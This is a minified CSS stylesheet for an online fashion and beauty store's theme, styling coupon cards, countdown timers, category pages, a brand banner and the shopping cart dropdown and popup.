.new_cart_footer{position:relative;z-index:9999}.limit-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.5);z-index:99999;display:flex;align-items:center;justify-content:center;backdrop-filter:blur(2px);animation:fadeIn 0.2s ease-out}.limit-modal-box{background:white;padding:2.5rem;border-radius:1rem;box-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04);max-width:480px;width:90%;text-align:center;position:relative;animation:slideUp 0.3s ease-out;font-family:inherit}.limit-modal-close{position:absolute;top:1rem;right:1rem;background:none;border:none;font-size:1.5rem;cursor:pointer;color:#6b7280;width:32px;height:32px;display:flex;align-items:center;justify-content:center;transition:color 0.2s}.limit-modal-close:hover{color:#111827}.limit-modal-icon{color:#ef4444;margin-bottom:1.25rem;display:flex;justify-content:center}.limit-modal-icon svg{width:56px !important;height:56px !important}.limit-modal-title{font-size:1.5rem;font-weight:600;color:#111827;margin-bottom:0.75rem}.limit-modal-message{color:#4b5563;margin-bottom:1.75rem;line-height:1.6;font-size:1.125rem}.limit-modal-btn{background-color:#000;color:white;padding:1rem 2rem;border-radius:0.5rem;font-weight:500;border:none;cursor:pointer;width:100%;transition:background-color 0.2s;text-transform:uppercase;letter-spacing:0.05em;font-size:1rem}@media (max-width:599px){.limit-modal-box{padding:2rem 1.5rem;width:92%;max-width:none;border-radius:1.25rem}.limit-modal-close{top:0.75rem;right:0.75rem;font-size:1.75rem;width:36px;height:36px}.limit-modal-icon{margin-bottom:1.5rem}.limit-modal-icon svg{width:64px !important;height:64px !important}.limit-modal-title{font-size:1.625rem;margin-bottom:1rem}.limit-modal-message{font-size:1.25rem;line-height:1.7;margin-bottom:2rem}.limit-modal-btn{padding:1.125rem 2rem;font-size:1.125rem;border-radius:50px}}.limit-modal-btn:hover{background-color:#333}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes slideUp{from{transform:translateY(20px);opacity:0}to{transform:translateY(0);opacity:1}}.coupon_campaigns_container{padding:0;margin-bottom:32px}.coupons-header{text-align:left}.coupons-title{font-size:20px;font-weight:600;color:#1a1a1a;margin:0 0 8px}.coupons-subtitle{font-size:14px;color:#666666;margin:0;font-weight:400}.campaign-countdown-title{display:flex;align-items:baseline;flex-wrap:wrap;gap:4px;font-size:16px;font-weight:600;color:#000;margin-bottom:0;text-transform:none;line-height:1.4;letter-spacing:normal}.campaign-gift-icon{flex-shrink:0;margin-right:6px;color:#d32f2f;stroke:#d32f2f;vertical-align:middle;align-self:center}.countdown-prefix{font-weight:600;color:#000;font-size:16px}.campaign-end-day{text-transform:capitalize;color:#000}.countdown-timer{display:inline-flex;align-items:baseline;gap:4px;flex-wrap:wrap}.countdown-unit{display:inline;font-size:16px}.countdown-hours,.countdown-minutes,.countdown-seconds{display:inline;font-size:16px;font-weight:700;color:#000;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen,Ubuntu,Cantarell,sans-serif}.countdown-label-hours,.countdown-label-minutes,.countdown-label-seconds{display:inline;font-size:16px;font-weight:600;color:#000;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen,Ubuntu,Cantarell,sans-serif}.countdown-comma,.countdown-and{display:inline;font-size:16px;color:#000}@media (max-width:768px){.campaign-countdown-title{font-size:14px}.countdown-prefix{font-size:14px}.countdown-unit{font-size:14px}.countdown-hours,.countdown-minutes,.countdown-seconds{font-size:14px}.countdown-label-hours,.countdown-label-minutes,.countdown-label-seconds{font-size:14px}}.coupons-grid{display:grid;gap:0;grid-template-columns:1fr;max-width:1024px;margin:0 auto;overflow:hidden;padding:12px 0}.coupon-card{position:relative;background:#ffffff;border:1px solid #000000;border-radius:12px;padding:16px 32px;cursor:pointer;transition:all 0.3s ease;box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1);overflow:visible;display:flex;flex-wrap:wrap;align-items:center}.coupon-card::before,.coupon-card::after{content:'';position:absolute;top:50%;width:20px;height:20px;background:#ffffff;border-radius:50%;transform:translateY(-50%);z-index:2;border:1px solid #000000;box-shadow:0 2px 4px 0 rgb(0 0 0 / 0.08)}.coupon-card::before{left:-10px}.coupon-card::after{right:-10px}.coupon-card.current-coupon{background:#ffffff;border-color:#000000}.coupon-card.coupon-applied{opacity:0.5}.coupon-card.coupon-applied:hover{transform:none;box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1)}.coupon-card.coupon-applied:hover .coupon-code-value{transform:none;background-color:#000}.coupon-apply-btn{width:100%;margin-top:12px;line-height:1;padding:12px 20px;background-color:#000;color:#fff;border:none;border-radius:9999px;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;cursor:pointer;transition:all 0.3s ease;display:flex;align-items:center;justify-content:center;gap:8px;pointer-events:none}.coupon-apply-btn:hover{background-color:#1a1a1a;transform:scale(1.02)}.coupon-apply-btn:active{transform:scale(0.98)}.coupon-apply-btn.applied{background-color:#000;cursor:default}.coupon-apply-btn.applied:hover{background-color:#000;transform:none}.coupon-apply-btn.applying{background-color:#333;cursor:wait;pointer-events:none}.coupon-apply-btn.disabled{background-color:#cccccc;color:#999999;cursor:not-allowed;pointer-events:none}.coupon-apply-btn.disabled:hover{background-color:#cccccc;transform:none}.coupon-apply-btn.applying:hover{background-color:#333;transform:none}.coupon-apply-btn svg{width:16px;height:16px;flex-shrink:0}.coupon-active-label{width:100%;margin-top:12px;line-height:1;padding:12px 20px;background-color:#1f8f4c;color:#fff;border-radius:9999px;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;display:flex;align-items:center;justify-content:center}.coupon-manual-help{font-size:12px;color:#666;text-align:center;margin:8px 0 0;line-height:1.4;font-style:italic;width:100%}.coupon-card.next-coupon{background:#f5f5f5;border-color:#cccccc;opacity:0.8;cursor:not-allowed}.coupon-card.next-coupon::before,.coupon-card.next-coupon::after{border-color:#cccccc;box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1)}.coupon-card:hover{box-shadow:0 4px 12px 0 rgb(0 0 0 / 0.15);transform:translateY(-2px)}.coupon-card:hover .coupon-code-value{background-color:#1a1a1a;transform:scale(1.05)}.coupon-card.next-coupon:hover{box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1);transform:none}.coupon-card.next-coupon:hover::before,.coupon-card.next-coupon:hover::after{box-shadow:0 2px 8px 0 rgb(0 0 0 / 0.1)}.coupon-card.next-coupon:hover .coupon-code-value{transform:none}@media (min-width:768px){.coupon-card{padding:20px}}.coupon-card-inner{display:flex;align-items:center;justify-content:space-between;width:100%;gap:16px}.coupon-left{flex:1;display:flex;flex-direction:column;gap:4px}.coupon-discount{display:flex;flex-direction:column}.discount-amount{font-size:16px;font-weight:900;color:#000;line-height:1.2;margin:0}.next-coupon .discount-amount{color:#999999}.discount-label{display:none}.coupon-condition{font-size:12px;line-height:16px;color:#000;margin:4px 0 0 0}.next-coupon .coupon-condition{color:#999999}.coupon-code-in-discount{display:none}.coupon-divider{width:1px;height:60px;border-right:2px dashed #000000;flex-shrink:0}.next-coupon .coupon-divider{border-color:#cccccc}@media (min-width:768px){.discount-amount{font-size:24px}.coupon-condition{font-size:14px}}.coupon-right{flex-shrink:0;display:flex;align-items:center}.coupon-details{display:flex;align-items:center}.coupon-code-container{display:flex;align-items:center}.coupon-code-value{line-height:1;font-size:12px;font-weight:600;color:#fff;background-color:#000;padding:4px 12px;border-radius:9999px;letter-spacing:0;transition:all 0.2s ease}.next-coupon .coupon-code-value{background-color:#cccccc;color:#999999;cursor:not-allowed}.next-coupon .coupon-code-value:hover{background-color:#cccccc;transform:none}@media (min-width:768px){.coupon-code-value{font-size:14px;padding:10px 20px}}.coupon-copy-btn{display:none}.hidden{display:none !important}.coupon-copy-alert{position:fixed;bottom:24px;left:50%;transform:translateX(-50%) translateY(100px);background-color:#000;color:#fff;padding:12px 20px;border-radius:8px;box-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1);display:flex;align-items:center;gap:8px;font-size:14px;font-weight:600;z-index:10000;opacity:0;transition:all 0.3s cubic-bezier(0.4,0,0.2,1);pointer-events:none}.coupon-copy-alert--show{opacity:1;transform:translateX(-50%) translateY(0)}.coupon-copy-alert--success{background-color:#000}.coupon-copy-alert--error{background-color:#dc2626}.coupon-copy-alert .alert-icon{flex-shrink:0;width:20px;height:20px}.coupon-code-value.copied{transform:scale(0.95);background-color:#1a1a1a}@media (max-width:374px){.coupon-card{padding:1rem}.coupon-applied-badge{font-size:9px;padding:2px 5px}.coupon-applied-badge svg{width:10px;height:10px}.coupon-card-inner{flex-direction:column;text-align:center}.coupon-left{width:100%;flex-direction:row;justify-content:center}.coupon-right{width:100%;align-items:center}.coupon-code-container{justify-content:center}}@media (min-width:768px){.coupons-title{font-size:1.75rem}.discount-amount{font-size:1.5rem}}@media (min-width:1024px){.coupon_campaigns_container{padding:0}}@keyframes pulse-success{0%{box-shadow:0 0 0 0 rgba(72,187,120,0.7)}70%{box-shadow:0 0 0 10px rgba(72,187,120,0)}100%{box-shadow:0 0 0 0 rgba(72,187,120,0)}}.coupon-copy-btn.copied{animation:pulse-success 0.6s ease-out}.coupon-status-badge{display:none}.coupon-target-icon{display:none}@keyframes pulse-target{0%,100%{transform:scale(1);opacity:0.8}50%{transform:scale(1.1);opacity:1}}.coupon-progress-info{position:relative;margin-top:12px;margin-bottom:12px;padding:12px 16px;background:#fefefe;border:1px solid #000000;border-radius:8px;overflow:visible;width:100%}.coupon-progress-info.standalone{margin-top:16px;margin-bottom:0}.progress-text{font-size:12px;color:#1a1a1a;font-weight:500;margin-bottom:8px;line-height:1.4;display:block}.progress-text strong.amount-needed{color:#1a1a1a;font-weight:700;font-size:14px}.progress-text strong.discount-highlight{color:#000;font-weight:900;font-size:16px}.coupon-progress-bar{display:flex;align-items:center;gap:8px}.progress-bar-bg{flex:1;height:8px;background:#e5e5e5;border-radius:9999px;overflow:hidden;position:relative}.progress-bar-fill{height:100%;background:#1a1a1a;border-radius:9999px;transition:width 0.6s cubic-bezier(0.4,0,0.2,1);position:relative}.progress-bar-fill::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(90deg,transparent,rgba(255,255,255,0.3),transparent);animation:shimmer 2s infinite}@keyframes shimmer{0%{transform:translateX(-100%)}100%{transform:translateX(100%)}}.progress-percentage{font-size:12px;color:#1a1a1a;font-weight:700;min-width:40px;text-align:right}@media (min-width:768px){.progress-text{font-size:14px}.progress-text strong.amount-needed{font-size:16px}.progress-bar-bg{height:10px}.progress-percentage{font-size:14px}}@media print{.coupon-copy-btn{display:none}.coupon-card{page-break-inside:avoid;box-shadow:none;border:2px solid #667eea}.coupon-progress-bar{display:none}}.prod_countdown_area{background-color:#ac201f;color:#ffffff;height:30px;line-height:33px;font-weight:600;font-size:16px}.prod_countdown_area .countdown_list{width:20%;text-align:center;display:inline-block}.prod_countdown_area .countdown_list .countdown_digit{display:inline}.prod_countdown_area .countdown_list .countdown_label_sin{display:inline}.prod_countdown_area .countdown_list .countdown_label_plu{display:none}.prod_countdown_area .countdown_list .countdown_label{display:inline}@media (max-width:576px){.prod_countdown_area{background-color:#ac201f;color:#ffffff;height:30px;line-height:33px;font-weight:400;font-size:12px}}.prod_countdown_area.list{position:absolute;width:100%}.prod_countdown_area.details{width:50%;margin-bottom:30px;height:auto;padding:15px 0}.prod_countdown_area.details .countdown_list{width:24%;text-align:center;display:inline-block}@media (max-width:1200px){.prod_countdown_area.details{width:60%}}@media (max-width:992px){.prod_countdown_area.details{width:90%}}@media (max-width:767px){.prod_countdown_area.details{width:100%;font-weight:600;font-size:14px}}.product_list .product-block .product-container img.hallmark{position:absolute;right:-16px;top:-16px;width:auto;z-index:5}category h1{margin-top:14px}#category .main-content{position:relative;top:-4px}@media (max-width:991px){#category #left_column{padding-left:15px;margin-top:15px}}h3.page-product-heading{float:left;color:#000;text-transform:uppercase;font:600 14px/20px "Hind",sans-serif;padding:8px 15px;margin:0 0 20px;min-width:120px;position:relative;background:#ffffff}.rtl h3.page-product-heading{float:right}h3.page-product-heading:before{height:0;width:0;right:45%;top:100%;content:"";position:absolute;border:4px solid transparent;border-top-color:#ffffff}.rtl h3.page-product-heading:before{left:45%;right:auto}h1#cart_title{margin-top:0;font-size:24px}.content_scene_cat{line-height:20px;margin:0 0 0 0;clear:both;width:190px}@media (max-width:1199px){.content_scene_cat .content_scene_cat_bg{padding:10px 10px 10px 15px}.rtl .content_scene_cat .content_scene_cat_bg{padding:10px 15px 10px 10px}}.content_scene_cat .cat_desc{margin-top:10px}.content_scene_cat span.category-name{font:600 42px/51px "Hind",sans-serif;color:#000000;margin-bottom:12px}@media (max-width:1199px){.content_scene_cat span.category-name{font-size:25px;line-height:30px}}.content_scene_cat p{margin-bottom:0}.content_scene_cat a{color:#000000}.content_scene_cat a:hover{text-decoration:underline}.content_scene_cat .content_scene{color:#555555}.content_scene_cat .content_scene .cat_desc{padding-top:20px}.content_scene_cat .content_scene .cat_desc a{color:#000}.content_scene_cat .content_scene .cat_desc a:hover{color:#656565}#subcategories{margin-bottom:10px;text-align:center}#subcategories .subcategory-heading{display:inline-block;color:#000;text-transform:uppercase;margin:0 15px 0 0;font-size:15px;font-weight:700}.rtl #subcategories .subcategory-heading{margin:0 0 0 15px}.cat_desc{color:#727677}@media (max-width:1500px){body:not( #module-ambjolisearch-jolisearch ) #subcategories{display:none}}.cat_image{margin-left:-37px;display:block;width:calc( 100% + 37px );max-width:calc( 100% + 37px );margin-top:4px}#PM_ASBlockOutput_1{margin-top:16px}.category_banner_mobile,.category_banner_desktop,.category_banner{margin:16px auto}@media (max-width:992px){.category_banner_desktop{display:none}}@media(min-width:992px){.category_banner_mobile{display:none}}body#advancedsearch-seo-52 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle,body#advancedsearch-seo-54 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle,body#advancedsearch-seo-55 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle,body#advancedsearch-seo-56 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle,body#advancedsearch-seo-58 #center_column .content #PM_ASearchResults #PM_ASearchResultsTitle{display:none}body#advancedsearch-seo-52 #center_column .content #PM_ASearchResults .cat_desc,body#advancedsearch-seo-54 #center_column .content #PM_ASearchResults .cat_desc,body#advancedsearch-seo-55 #center_column .content #PM_ASearchResults .cat_desc,body#advancedsearch-seo-56 #center_column .content #PM_ASearchResults .cat_desc,body#advancedsearch-seo-58 #center_column .content #PM_ASearchResults .cat_desc{display:block !important}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand{align-content:center;align-items:center;display:flex;flex-direction:column;flex-wrap:nowrap}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand{margin:14px 0}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo{margin-bottom:20px;text-align:center}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo img{max-width:60%}@media (min-width:576px){#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand{flex-direction:row}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo{margin-bottom:0}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo img{max-width:75%}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .banner{max-width:60%}}@media (min-width:768px){#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo img{max-width:80%}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .banner img{float:left}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .banner img:nth-of-type( 1 ){width:33.42%}#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .banner img:nth-of-type( 2 ){width:66.58%}}@media (min-width:992px){}@media (min-width:1200px){#center_column .content #PM_ASearchResults .cat_desc .urban-decay-brand .logo img{max-width:85%}}#scenes .popover-button span{display:block;font-size:28px;text-align:center}#scenes .popover-button span:before{content:"\f0fe";font-family:"FontAwesome";display:block;vertical-align:5px}.thumbs_banner{margin:10px auto;padding:0;height:62px !important;width:100%;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1}.thumbs_banner .space-keeper{width:21px;float:left;display:block;height:100%}.rtl .thumbs_banner .space-keeper{float:right}.thumbs_banner .space-keeper a.prev{display:none;width:21px;background:#fbfbfb;text-decoration:none;color:#555555}.thumbs_banner .space-keeper a.prev:before{font-family:"FontAwesome";content:"\f053";vertical-align:middle;padding-top:35px;padding-left:5px}.rtl .thumbs_banner .space-keeper a.prev:before{padding-right:5px;padding-left:inherit}.thumbs_banner .space-keeper a.next{float:left;display:block;width:21px;background:#fbfbfb;text-decoration:none;color:#555555}.rtl .thumbs_banner .space-keeper a.next{float:right}.thumbs_banner .space-keeper a.next:before{font-family:"FontAwesome";content:"\f054";vertical-align:middle;padding-top:35px;padding-left:5px}.rtl .thumbs_banner .space-keeper a.next:before{padding-right:5px;padding-left:inherit}#scenes_list{overflow:hidden;float:left;width:828px}.rtl #scenes_list{float:right}#scenes_list ul{list-style-type:none}#scenes_list li{float:left}.rtl #scenes_list li{float:right}#scenes_list a{display:block}#scenes a.popover-button{display:block;position:absolute;text-decoration:none}#scenes .popover{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-color:#e1e1e1}#scenes .product-image-container,#scenes .product-name{margin-bottom:15px}#scenes div.description{margin-bottom:15px}#scenes .button-container{margin-bottom:15px}#scenes .button-container a{text-decoration:none}#scenes .price{margin-bottom:10px}@media (max-width:1199px){#scenes{display:none}}.unvisible{display:none}.cart_block .cart_block_list .remove_link{position:absolute;left:0;top:0;margin:auto;content:"";line-height:20px}.rtl .cart_block .cart_block_list .remove_link{right:0;left:auto}.cart_block .cart_block_list .remove_link a,.cart_block .cart_block_list .ajax_cart_block_remove_link{width:23px;height:23px;position:relative;background-color:#d3d3d3}.rtl .cart_block .cart_block_list .remove_link a,.rtl .cart_block .cart_block_list .ajax_cart_block_remove_link{}.cart_block .cart_block_list .remove_link a:before,.cart_block .cart_block_list .ajax_cart_block_remove_link:before{content:"";display:inline-block;width:20px;height:20px;text-align:center;position:relative;left:2px;top:2px;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.rtl .cart_block .cart_block_list .remove_link a,.rtl .cart_block .cart_block_list .ajax_cart_block_remove_link{float:left}.cart_block .cart-images{float:left;margin-right:15px;max-width:32%;padding-top:17px;margin-left:20px}.rtl .cart_block .cart-images{float:right}.rtl .cart_block .cart-images{margin-left:15px;margin-right:inherit}.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px}.rtl .cart_block .cart-info{padding-left:30px;padding-right:inherit}.cart_block .cart-info .product-name{}.rtl .cart_block .cart-info .product-name{}.cart_block .cart-info .product-name a{line-height:1.1!important;float:none;font-family:"Hind",sans-serif;font-size:12px;color:#000;max-height:32px;overflow:hidden;display:block;padding-top:5px;text-transform:uppercase;font-weight:600}.rtl .cart_block .cart-info .product-name a{float:right}.cart_block .cart-info .quantity-formated{text-transform:uppercase;font-size:10px;padding-right:5px;color:#FF938A;font-weight:500;position:relative;top:4px;white-space:nowrap}.rtl .cart_block .cart-info .quantity-formated{padding-left:5px;padding-right:inherit}.cart_block .cart-info .quantity-formated .quantity{}.cart_block dt{font-weight:normal;overflow:hidden;position:relative}.cart_block dd{position:relative;margin-bottom:10px}.cart_block dd .cart_block_customizations{border-top:1px dashed #e1e1e1}.cart_block dd .cart_block_customizations li{padding:10px 20px}.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px}.rtl .cart_block dd .cart_block_customizations li .deleteCustomizableProduct{left:10px;right:auto}.cart_block .cart_block_no_products{margin:0;padding:10px 20px}.cart_block .cart-prices{padding:10px 10px 0;border-top:1px solid #e1e1e1}.cart_block .cart-prices .cart-prices-line{overflow:hidden;padding:5px 0;font-weight:600;color:#000}.cart_block .cart-buttons{overflow:hidden;margin:0 0 0}.header3 .cart_block{z-index:2222;display:none;width:100%;height:auto;position:absolute;right:0;bottom:inherit;top:inherit;margin:auto;content:""}.rtl .header3 .cart_block{left:0;right:auto}dl.products{max-height:433px;overflow-y:scroll;margin-bottom:0}@media (max-width:350px){.header3 .cart_block{width:300px}}.header3 .cart_block .block_content{background:#FFFFFF;border:0 solid #ddd}dl.products dt{border-top:1px solid lightgrey;padding-top:5px}.header3 .cart_block .cart_block_list .remove_link a,.header3 .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#555555;outline:none;text-decoration:none;font-size:10px;display:inline-block}.header3 .cart_block .cart_block_list .remove_link a:hover,.header3 .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#656565}.header3 .cart_block .cart-prices-line.first-line span{color:#FF938A;font-size:14px;font-weight:700;text-transform:uppercase}.header3 .cart_block .cart-prices-line.last-line span{font-size:22px;text-transform:uppercase}.header3 .cart_block .cart-prices-line.last-line{padding-top:0;position:relative;top:-3px}.header3 .cart_block_total{padding-top:0!important}.header3 .cart_block .price{font-family:"Hind",sans-serif;font-size:15px;padding-top:2px;color:black;font-weight:700}.header3 .cart_block dt.first_item{background:none}.header3 .cart_block .product-atributes a{font-family:"Hind",sans-serif;font-size:14px;font-style:italic;float:left}.rtl .header3 .cart_block .product-atributes a{float:right;border-top:0}.header3 .block_content{margin-bottom:0;padding:0}@media (min-width:1300px) and (max-width:1400px){.cart_block table.vouchers{font-size:12px}}@media (min-width:1200px) and (max-width:1300px){.header3 .cart_block .cart-prices-line.last-line span{font-size:20px}.cart_block table.vouchers{font-size:11px}}@media (min-width:992px) and (max-width:1100px){.cart_block table.vouchers{font-size:12px}}@media (min-width:768px) and (max-width:900px){.cart_block table.vouchers{font-size:12px}}@media (min-width:450px) and (max-width:540px){.cart_block table.vouchers{font-size:12px}}@media (max-width:450px){.header3 .cart_block .cart-prices-line.last-line span{font-size:20px}.header3 .cart_block{width:300px}}.cart_block #cart_block_summary,.cart_block .title_block span,.header3 .cart_block h4,.header3 .cart_block .title_block,.header3 .cart_block h4{display:none}.cart_block .cart_block_shipping_cost,.cart_block .cart_block_tax_cost,.cart_block .cart_block_total,.cart_block .cart_block_wrapping_cost{float:right}.rtl .cart_block .cart_block_shipping_cost,.rtl .cart_block .cart_block_tax_cost,.rtl .cart_block .cart_block_total,.rtl .cart_block .cart_block_wrapping_cost{float:left}.cart_block table.vouchers{border-top:1px solid #e1e1e1;clear:both;width:100%;margin:0 auto;margin-bottom:0}.cart_block table.vouchers tr td{padding:6px 2px 5px}.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px}.rtl .cart_block table.vouchers tr td.quantity{margin-left:5px;margin-right:inherit}.cart_block table.vouchers tr td.delete{width:15px;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/modules/blockcart/img/delete.png) no-repeat scroll right center transparent}.cart_block table.vouchers tr td i{display:none}.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-moz-opacity:0.2;-khtml-opacity:0.2;opacity:0.2;margin:0 !important}* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-moz-opacity:0.2;-khtml-opacity:0.2;opacity:0.2}.rtl * html .layer_cart_overlay{margin-right:-160px;margin-left:inherit}#layer_cart{background-color:#FFFFFF;display:none;z-index:9999;position:absolute;left:0;width:80%;margin:0 10% 0 5%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#layer_cart .layer_cart_product{padding:30px 30px 30px 30px;overflow:hidden;position:static}#layer_cart .layer_cart_product #mensajeCarrito{font:400 23px/29px "Hind",sans-serif;color:#46a74e;margin-bottom:22px;padding-right:100px}.rtl #layer_cart .layer_cart_product #mensajeCarrito{padding-left:100px;padding-right:inherit}@media (max-width:767px){#layer_cart .layer_cart_product #mensajeCarrito{font-size:18px;padding-right:0;line-height:normal}.rtl #layer_cart .layer_cart_product #mensajeCarrito{padding-left:0;padding-right:inherit}}#layer_cart .layer_cart_product #mensajeCarrito i{font-size:30px;line-height:30px;float:left;padding-right:8px}.rtl #layer_cart .layer_cart_product #mensajeCarrito i{float:right}.rtl #layer_cart .layer_cart_product #mensajeCarrito i{padding-left:8px;padding-right:inherit}@media (max-width:767px){#layer_cart .layer_cart_product #mensajeCarrito i{font-size:22px;line-height:22px}}#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #e1e1e1;padding:5px;float:left;margin-right:30px}.rtl #layer_cart .layer_cart_product .product-image-container{float:right}.rtl #layer_cart .layer_cart_product .product-image-container{margin-left:30px;margin-right:inherit}@media (max-width:480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px}}#layer_cart .layer_cart_product .layer_cart_product_info{padding:38px 0 0 0}#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px}#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px}#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px}.rtl #layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-left:3px;padding-right:inherit}#layer_cart .layer_cart_cart{background:#fafafa;border-left:1px solid #e1e1e1;padding:21px 30px 170px 30px;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;position:relative}@media (min-width:1200px){#layer_cart .layer_cart_cart{min-height:365px}}@media (min-width:992px) and (max-width:1199px){#layer_cart .layer_cart_cart{min-height:360px}}@media (max-width:991px){#layer_cart .layer_cart_cart{border-left:none;border-top:1px solid #e1e1e1}}#layer_cart .layer_cart_cart h2{font:400 23px/29px "Hind",sans-serif;color:#555555;border-bottom:1px solid #e1e1e1;padding-bottom:13px;margin-bottom:17px}@media (max-width:767px){#layer_cart .layer_cart_cart h2{font-size:18px}}#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px 0}#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0 30px 20px 30px}#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px}#layer_cart .layer_cart_cart .button-container span.continue{margin-right:5px}.rtl #layer_cart .layer_cart_cart .button-container span.continue{margin-left:5px;margin-right:inherit}#layer_cart .layer_cart_cart .button-container span i{padding-right:5px;padding-top:4px}.rtl #layer_cart .layer_cart_cart .button-container span i{padding-left:5px;padding-right:inherit}#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#555555;z-index:2}.rtl #layer_cart .cross{left:7px;right:auto}#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px}#layer_cart .cross:hover{color:#656565}#layer_cart .continue{cursor:pointer}#layer_cart p{padding:0}#layer_cart .crossseling .crossseling-content{border-top:1px solid #e1e1e1;padding:26px 30px 40px 30px;position:relative}#layer_cart .crossseling h2{font:400 23px/26px "Hind",sans-serif;color:#555555;margin-bottom:25px}#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden}#layer_cart .crossseling #blockcart_list ul{display:block}#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0 0 0}.rtl #layer_cart .crossseling #blockcart_list ul li{float:right}#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #e1e1e1;text-align:center;padding:5px;margin-bottom:15px}#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%}#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px}#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px}#layer_cart .crossseling #blockcart_list a.bx-prev,#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#555555;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px}#layer_cart .crossseling #blockcart_list a.bx-prev:after,#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0}#layer_cart .crossseling #blockcart_list a.bx-prev:hover,#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0}#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none}#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%}#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137"}#layer_cart .crossseling #blockcart_list a.bx-next{right:5%}#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138"}#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden}.header-cart{padding:0;height:49px;background-color:#000000}.header-cart .heading{height:100%}.header-cart .heading .mini-cart{height:100%;text-align:center}.header-cart .heading .mini-cart .links{line-height:48px;color:white;width:100%}.header-cart img{margin-right:10px}.header-cart .title-cart i{vertical-align:middle}@media (min-width:601px){.header-cart .title-cart i{margin-right:7px}}.header-cart .title-cart span,.ajax_cart_quantity,.ajax_cart_product_txt,.ajax_cart_product_txt_s,.ajax_cart_total,.ajax_cart_no_product,.ajax_block_cart_total{position:relative;top:1px;font-weight:700}#cart{width:100%;height:100%}.product-manufacturer{color:black;font-weight:700;padding-bottom:3px;padding-top:12px;font-size:11px}@media (min-width:351px) and (max-width:400px){.cart_block .cart-images{max-width:20%}.product-manufacturer{font-size:12px;line-height:13px}.cart_block .cart-info .quantity-formated{font-size:9.9px}}#cart #button_order_blockcart{height:50px;width:100%;touch-action:none;line-height:31px}#cart #button_order_blockcart 